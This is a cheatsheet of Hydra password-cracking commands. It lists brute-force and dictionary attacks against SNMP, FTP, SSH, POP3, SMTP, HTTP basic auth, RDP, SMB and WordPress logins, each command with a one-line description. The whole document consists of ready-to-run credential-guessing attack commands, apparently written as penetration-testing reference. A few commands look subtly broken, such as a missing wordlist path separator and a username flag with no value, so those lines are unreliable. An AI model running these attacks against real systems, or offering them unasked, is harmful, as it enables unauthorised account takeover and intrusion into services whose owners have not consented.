 Hydra Password Cracking Cheatsheet
Command
Description
hydra -P password-file.txt -v $ip snmp
Hydra brute force against
SNMP
hydra -t 1 -l admin -P /usr/share/wordlists/rockyou.txt -vV $ip ftp
Hydra FTP known user and
rockyou password list
hydra -v -V -u -L users.txt -P passwords.txt -t 1 -u $ip ssh
Hydra SSH using list of users
and passwords
hydra -v -V -u -L users.txt -p "" -t 1 -u $ip ssh
Hydra SSH using a known
password and a username list
hydra $ip -s 22 ssh -l -P big_wordlist.txt
Hydra SSH Against Known
username on port 22
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f $ip pop3 -V
Hydra POP3 Brute Force
hydra -P /usr/share/wordlistsnmap.lst $ip smtp -V
Hydra SMTP Brute Force
hydra -L ./webapp.txt -P ./webapp.txt $ip http-get /admin
Hydra attack http get 401
login with a dictionary
hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://$ip
Hydra attack Windows
Remote Desktop with rockyou
hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt $ip smb
Hydra brute force SMB user
with rockyou:
hydra -l admin -P ./passwordlist.txt $ip -V http-form-post '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Hydra brute force a
Wordpress admin login